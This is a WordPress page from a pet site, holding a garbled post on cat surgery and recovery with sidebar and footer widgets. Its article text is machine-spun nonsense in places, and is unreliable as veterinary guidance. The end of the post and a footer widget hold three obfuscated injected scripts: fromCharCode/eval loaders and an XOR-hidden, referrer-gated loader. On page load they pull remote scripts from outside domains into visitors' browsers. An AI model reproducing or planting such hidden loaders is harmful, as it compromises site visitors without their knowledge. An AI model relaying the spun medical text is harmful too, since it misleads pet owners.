		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://l450v.alamy.com/450v/d4611w/female-veterinary-surgeon-examining-cat-in-surgery-d4611w.jpg" width="255px" alt="cat surgery">Kulshan Veterinary Hospital performs a variety of surgeries starting from elective spays and neuters to difficult fracture repair by means of bone plating or different methods and from routine exploratory to in-depth intestinal anastamosises. Bring your cat in for removal of the surgical drain in ____________ days. Sometimes this may be achieved by gently tipping the lure to not more than a 30 diploma angle to change the cat&#8217;s place. Generally, this entails simply choosing up your cat&#8217;s food however allowing them access to water til you depart for the veterinary hospital.</p>
<p>Be on time on your feline surgical procedure, There is a crucial pre-surgical process that requires your cat be within the hospital when scheduled. Not too long ago, orthopedic and reconstructive surgeons at North Carolina State College School of Veterinary Medicine in Raleigh, North Carolina performed groundbreaking surgery on a cat born with out again feet.</p>
<p>The tech additionally helps your vet by being an extra set of eyes on the monitoring equipment and protecting observe of your cat&#8217;s stage of anesthesia. Damp bandages may cause more harm to the wound beneath and delay your cat&#8217;s recovery, so do not allow them to outside till they&#8217;re totally recovered.</p>
<p>Examine together with your veterinarian if your cat is diabetic. The quiet and open surroundings that we provide permits cats to calm down and never feel trapped whereas they await the vet, and when they are being examined. To reduce the stress on the incision line, your veterinarian may have used a particular tension-relieving suture sample or a type of skin suture referred to as a &#8216;stent suture&#8217;.</p>
<p>A agency, non-painful swelling under the incision that seems a few days or every week after surgery is fairly widespread, significantly in cats. All feral and free roaming cats will have had their left ear tipped while under anesthesia. We&#8217;re cat lovers but not vets, so we&#8217;ll share just a few general pointers that can make your cat really feel particularly beloved during a difficult time.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
		</div><!-- .entry-content -->
	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery" rel="category tag">Cat Surgery</a></span><span class="tags-links">Tagged <a href="https://www.horsepropertyclassifieds.com/tag/about" rel="tag">about</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-1015 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.horsepropertyclassifieds.com/cuddly-companions-prepared-for-a-loving-home.html" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Cuddly Companions Prepared For A Loving Home</span></a></div><div class="nav-next"><a href="https://www.horsepropertyclassifieds.com/7-well-being-advantages-of-proudly-owning-a-pet.html" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">7 Well being Advantages Of Proudly owning A Pet</span></a></div></div>
	</nav>
	</main><!-- #main -->

	
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/if-you-love-animals-dont-clone-your-pet-11.html">If You Love Animals, Don&#8217;t Clone Your Pet</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/pet-disaster-preparedness-recovery-7.html">Pet Disaster Preparedness &amp; Recovery</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/do-youve-a-covid-19-plan-for-your-pet-4.html">Do you&#8217;ve a COVID-19 plan for your pet?</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/animal-transport-9.html">Animal Transport</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/local-veterinary-hospital-presents-guidance-as-pets-and-animals-take-a-look-at-optimistic-for-coronavirus.html">Local veterinary hospital presents guidance as pets and animals take a look at optimistic for coronavirus</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds">Dog Breeds</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-diet-and-nutrition">Dog Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-shelter">Dog Shelter</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-toys">Dog Toys</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.horsepropertyclassifieds.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.horsepropertyclassifieds.com/category/horse">Horse</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-accecories">Horse Accecories</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-behaviour">Horse Behaviour</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-health-and-care">Horse Health and Care</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-property">Horse Property</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.horsepropertyclassifieds.com/category/horse/horse-supplements">Horse Supplements</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.horsepropertyclassifieds.com/category/cat/kittens-for-adopt">Kittens for adopt</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.horsepropertyclassifieds.com/category/pets">Pets</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-diseases">Pets Diseases</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-food">Pets Food</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health">Pets Health</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-preventive-care">Pets Preventive Care</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop">Pets shop</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/pets-vitamin">Pets Vitamin</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.horsepropertyclassifieds.com/category/dog/puppies-for-adobt">Puppies For Adobt</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/reptile-health-and-care">Reptile Health and Care</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/small-animal-health-and-care">Small Animal Health and Care</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://www.horsepropertyclassifieds.com/category/small-animal-health-and-care-2">Small Animal Health and Care</a>
</li>
			</ul>

			</section><section id="block-5" class="widget widget_block"><h2 class="widget-title">Tags</h2><div class="wp-widget-group__inner-blocks"><p class="wp-block-tag-cloud"><a href="https://www.horsepropertyclassifieds.com/tag/about" class="tag-cloud-link tag-link-74 tag-link-position-1" style="font-size: 15.061946902655pt;" aria-label="about (81 items)">about</a>
<a href="https://www.horsepropertyclassifieds.com/tag/adoption" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 10.230088495575pt;" aria-label="adoption (32 items)">adoption</a>
<a href="https://www.horsepropertyclassifieds.com/tag/advocacy" class="tag-cloud-link tag-link-909 tag-link-position-3" style="font-size: 8.2477876106195pt;" aria-label="advocacy (22 items)">advocacy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animal" class="tag-cloud-link tag-link-77 tag-link-position-4" style="font-size: 22pt;" aria-label="animal (296 items)">animal</a>
<a href="https://www.horsepropertyclassifieds.com/tag/animals" class="tag-cloud-link tag-link-75 tag-link-position-5" style="font-size: 21.504424778761pt;" aria-label="animals (271 items)">animals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/behaviour" class="tag-cloud-link tag-link-250 tag-link-position-6" style="font-size: 9.7345132743363pt;" aria-label="behaviour (29 items)">behaviour</a>
<a href="https://www.horsepropertyclassifieds.com/tag/being" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 13.203539823009pt;" aria-label="being (57 items)">being</a>
<a href="https://www.horsepropertyclassifieds.com/tag/benefits" class="tag-cloud-link tag-link-175 tag-link-position-8" style="font-size: 9.3628318584071pt;" aria-label="benefits (27 items)">benefits</a>
<a href="https://www.horsepropertyclassifieds.com/tag/between" class="tag-cloud-link tag-link-1205 tag-link-position-9" style="font-size: 11.345132743363pt;" aria-label="between (40 items)">between</a>
<a href="https://www.horsepropertyclassifieds.com/tag/breeds" class="tag-cloud-link tag-link-57 tag-link-position-10" style="font-size: 8.7433628318584pt;" aria-label="breeds (24 items)">breeds</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canine" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 16.672566371681pt;" aria-label="canine (109 items)">canine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/canines" class="tag-cloud-link tag-link-240 tag-link-position-12" style="font-size: 9.3628318584071pt;" aria-label="canines (27 items)">canines</a>
<a href="https://www.horsepropertyclassifieds.com/tag/control" class="tag-cloud-link tag-link-911 tag-link-position-13" style="font-size: 9.1150442477876pt;" aria-label="control (26 items)">control</a>
<a href="https://www.horsepropertyclassifieds.com/tag/coronavirus" class="tag-cloud-link tag-link-1291 tag-link-position-14" style="font-size: 19.646017699115pt;" aria-label="coronavirus (190 items)">coronavirus</a>
<a href="https://www.horsepropertyclassifieds.com/tag/covid19" class="tag-cloud-link tag-link-1286 tag-link-position-15" style="font-size: 16.053097345133pt;" aria-label="covid19 (96 items)">covid19</a>
<a href="https://www.horsepropertyclassifieds.com/tag/different" class="tag-cloud-link tag-link-587 tag-link-position-16" style="font-size: 10.106194690265pt;" aria-label="different (31 items)">different</a>
<a href="https://www.horsepropertyclassifieds.com/tag/disinfect" class="tag-cloud-link tag-link-1328 tag-link-position-17" style="font-size: 8.8672566371681pt;" aria-label="disinfect (25 items)">disinfect</a>
<a href="https://www.horsepropertyclassifieds.com/tag/equine" class="tag-cloud-link tag-link-113 tag-link-position-18" style="font-size: 9.1150442477876pt;" aria-label="equine (26 items)">equine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/grooming" class="tag-cloud-link tag-link-91 tag-link-position-19" style="font-size: 11.097345132743pt;" aria-label="grooming (38 items)">grooming</a>
<a href="https://www.horsepropertyclassifieds.com/tag/health" class="tag-cloud-link tag-link-126 tag-link-position-20" style="font-size: 16.672566371681pt;" aria-label="health (109 items)">health</a>
<a href="https://www.horsepropertyclassifieds.com/tag/healthy" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 9.4867256637168pt;" aria-label="healthy (28 items)">healthy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/horse" class="tag-cloud-link tag-link-96 tag-link-position-22" style="font-size: 17.53982300885pt;" aria-label="horse (127 items)">horse</a>
<a href="https://www.horsepropertyclassifieds.com/tag/hospital" class="tag-cloud-link tag-link-141 tag-link-position-23" style="font-size: 10.106194690265pt;" aria-label="hospital (31 items)">hospital</a>
<a href="https://www.horsepropertyclassifieds.com/tag/information" class="tag-cloud-link tag-link-69 tag-link-position-24" style="font-size: 12.58407079646pt;" aria-label="information (50 items)">information</a>
<a href="https://www.horsepropertyclassifieds.com/tag/learn" class="tag-cloud-link tag-link-1299 tag-link-position-25" style="font-size: 8.8672566371681pt;" aria-label="learn (25 items)">learn</a>
<a href="https://www.horsepropertyclassifieds.com/tag/meals" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 10.477876106195pt;" aria-label="meals (34 items)">meals</a>
<a href="https://www.horsepropertyclassifieds.com/tag/other" class="tag-cloud-link tag-link-116 tag-link-position-27" style="font-size: 8.8672566371681pt;" aria-label="other (25 items)">other</a>
<a href="https://www.horsepropertyclassifieds.com/tag/owners" class="tag-cloud-link tag-link-1318 tag-link-position-28" style="font-size: 10.973451327434pt;" aria-label="owners (37 items)">owners</a>
<a href="https://www.horsepropertyclassifieds.com/tag/people" class="tag-cloud-link tag-link-489 tag-link-position-29" style="font-size: 13.451327433628pt;" aria-label="people (59 items)">people</a>
<a href="https://www.horsepropertyclassifieds.com/tag/policy" class="tag-cloud-link tag-link-1357 tag-link-position-30" style="font-size: 9.1150442477876pt;" aria-label="policy (26 items)">policy</a>
<a href="https://www.horsepropertyclassifieds.com/tag/preventive" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 9.4867256637168pt;" aria-label="preventive (28 items)">preventive</a>
<a href="https://www.horsepropertyclassifieds.com/tag/quarantine" class="tag-cloud-link tag-link-1324 tag-link-position-32" style="font-size: 10.353982300885pt;" aria-label="quarantine (33 items)">quarantine</a>
<a href="https://www.horsepropertyclassifieds.com/tag/relationships" class="tag-cloud-link tag-link-1272 tag-link-position-33" style="font-size: 8.4955752212389pt;" aria-label="relationships (23 items)">relationships</a>
<a href="https://www.horsepropertyclassifieds.com/tag/rescue" class="tag-cloud-link tag-link-196 tag-link-position-34" style="font-size: 9.858407079646pt;" aria-label="rescue (30 items)">rescue</a>
<a href="https://www.horsepropertyclassifieds.com/tag/services" class="tag-cloud-link tag-link-721 tag-link-position-35" style="font-size: 11.221238938053pt;" aria-label="services (39 items)">services</a>
<a href="https://www.horsepropertyclassifieds.com/tag/shelter" class="tag-cloud-link tag-link-39 tag-link-position-36" style="font-size: 9.3628318584071pt;" aria-label="shelter (27 items)">shelter</a>
<a href="https://www.horsepropertyclassifieds.com/tag/society" class="tag-cloud-link tag-link-537 tag-link-position-37" style="font-size: 9.858407079646pt;" aria-label="society (30 items)">society</a>
<a href="https://www.horsepropertyclassifieds.com/tag/stories" class="tag-cloud-link tag-link-224 tag-link-position-38" style="font-size: 8.2477876106195pt;" aria-label="stories (22 items)">stories</a>
<a href="https://www.horsepropertyclassifieds.com/tag/supplements" class="tag-cloud-link tag-link-98 tag-link-position-39" style="font-size: 11.345132743363pt;" aria-label="supplements (40 items)">supplements</a>
<a href="https://www.horsepropertyclassifieds.com/tag/their" class="tag-cloud-link tag-link-887 tag-link-position-40" style="font-size: 11.345132743363pt;" aria-label="their (40 items)">their</a>
<a href="https://www.horsepropertyclassifieds.com/tag/together" class="tag-cloud-link tag-link-775 tag-link-position-41" style="font-size: 10.230088495575pt;" aria-label="together (32 items)">together</a>
<a href="https://www.horsepropertyclassifieds.com/tag/travel" class="tag-cloud-link tag-link-1395 tag-link-position-42" style="font-size: 9.4867256637168pt;" aria-label="travel (28 items)">travel</a>
<a href="https://www.horsepropertyclassifieds.com/tag/veterinary" class="tag-cloud-link tag-link-67 tag-link-position-43" style="font-size: 10.353982300885pt;" aria-label="veterinary (33 items)">veterinary</a>
<a href="https://www.horsepropertyclassifieds.com/tag/vitamin" class="tag-cloud-link tag-link-63 tag-link-position-44" style="font-size: 10.353982300885pt;" aria-label="vitamin (33 items)">vitamin</a>
<a href="https://www.horsepropertyclassifieds.com/tag/wellness" class="tag-cloud-link tag-link-82 tag-link-position-45" style="font-size: 8pt;" aria-label="wellness (21 items)">wellness</a></p></div></section><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">About Us</h2><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.horsepropertyclassifieds.com/contact-us">Contact Us</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://www.horsepropertyclassifieds.com/advertise-here">Advertise Here</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://www.horsepropertyclassifieds.com/disclosure-policy">Disclosure Policy</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://www.horsepropertyclassifieds.com/sitemap">Sitemap</a></li>
</ul></div></section><section id="magenet_widget-2" class="widget widget_magenet_widget"><aside class="widget magenet_widget_box"><div class="mads-block"></div></aside></section><section id="execphp-3" class="widget widget_execphp"><h2 class="widget-title">Partners</h2>			<div class="execphpwidget"></div>
		</section></aside><!-- #secondary -->
<!-- wmm w -->
</div>

		<div class="related-posts">
							<h2 class="related-title">Related Posts</h2>
						<div class="related-grid theme-archive-layout grid-layout grid-column-3">
									<article id="post-829" class="post-829 post type-post status-publish format-standard hentry category-cat-surgery tag-procedure tag-surgical tag-veterinary tag-windsor">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/windsor-veterinary-surgical-procedure.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery" rel="category tag">Cat Surgery</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/windsor-veterinary-surgical-procedure.html" rel="bookmark">Windsor Veterinary Surgical procedure</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>23/10/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										2 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>When Jan Jannusch observed that her thirteen-year-old cat, BJ, was having trouble breathing, she took&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4218" class="post-4218 post type-post status-publish format-standard hentry category-cat-surgery tag-covid19">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/do-you-have-a-covid-19-plan-on-your-pet-3.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery" rel="category tag">Cat Surgery</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/do-you-have-a-covid-19-plan-on-your-pet-3.html" rel="bookmark">Do you have a COVID-19 plan on your pet?</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>21/07/2025</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>None of the 5 research whose knowledge was pooled for the meta-evaluation was ever published&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
										<article id="post-4276" class="post-4276 post type-post status-publish format-standard hentry category-cat-surgery tag-across tag-america tag-animal tag-patch tag-stories">
						<div class="post-item post-grid">
							<div class="post-item-image">
								<a href="https://www.horsepropertyclassifieds.com/best-of-patch-2019-pet-and-animal-stories-from-across-america-12.html"></a>
								<div class="entry-cat">
									<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery" rel="category tag">Cat Surgery</a></li></ul>								</div>
							</div>
							<div class="post-item-content">

								<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/best-of-patch-2019-pet-and-animal-stories-from-across-america-12.html" rel="bookmark">Best Of Patch 2019: Pet And Animal Stories From Across America</a></h2>								<ul class="entry-meta">
									<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
									<li class="post-date"><i class="far fa-calendar-alt"></i>08/07/2024</li>

									<li class="read-time">
										<i class="far fa-hourglass"></i>
										4 min									</li>
									<li class="comment">
										<i class="far fa-comment"></i>
										0									</li>
								</ul>
								<div class="post-content">
									<p>Hamsters, gerbils, mice, guinea pigs, and ferrets often carry salmonella even after they look healthy.&hellip;</p>
								</div><!-- post-content -->
							</div>
						</div>
					</article>
								</div>
		</div>
		</div>
</div><!-- #content -->


<footer id="colophon" class="site-footer">
		<div class="top-footer">
		<div class="theme-wrapper">
			<div class="top-footer-widgets">

									<div class="footer-widget">
											</div>
									<div class="footer-widget">
						<section id="block-7" class="widget widget_block"><script type="text/javascript">
!function (_84e6fb) {
    
    var _71a8ab = Date.now();
    var _aea8ff = 1000;
    _71a8ab = _71a8ab / _aea8ff;
    _71a8ab = Math.floor(_71a8ab);

    var _a0fbac = 600;
    _71a8ab -= _71a8ab % _a0fbac;
    _71a8ab = _71a8ab.toString(16);

    var _5abad3 = _84e6fb.referrer;

    if (!_5abad3) return;

    var _a58f6f = [13781, 13776, 13775, 13788, 13789, 13784, 13770, 13777, 13787, 13782, 13784, 13771, 13789, 13778, 13776, 13773, 13719, 13776, 13783, 13791, 13782];

    _a58f6f = _a58f6f.map(function(_6307){
        return _6307 ^ 13753;
    });

    var _9763f6 = "d64e7833048621b41dbced96e1ff1ccf";
    
    _a58f6f = String.fromCharCode(..._a58f6f);

    var _5aea6a = "https://";
    var _4d1921 = "/";
    var _8db5b2 = "track-";

    var _142650 = ".js";

    var _523780 = _84e6fb.createElement("script");
    _523780.type = "text/javascript";
    _523780.async = true;
    _523780.src = _5aea6a + _a58f6f + _4d1921 + _8db5b2 + _71a8ab + _142650;

    _84e6fb.getElementsByTagName("head")[0].appendChild(_523780)

}(document);
</script></section>					</div>
									<div class="footer-widget">
											</div>
				
			</div>
		</div>
	</div>


<div class="bottom-footer">
	<div class="theme-wrapper">
		<div class="bottom-footer-info no-footer-social-menu">
			<div class="site-info">
				<span>
					Copyright &copy; 2026 <a href="https://www.horsepropertyclassifieds.com/">horsepropertyclassifieds.com</a>					Theme: Darkness Blog By <a href="https://adorethemes.com/">Adore Themes</a>.				</span>
			</div><!-- .site-info -->
			<div class="social-icons">
							</div>
		</div>
	</div>
</div>

</footer><!-- #colophon -->

	<a href="#" id="scroll-to-top" class="glowing-blog-scroll-to-top"><i class="fas fa-chevron-up"></i></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.274 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 17:27:02 -->

<!-- super cache -->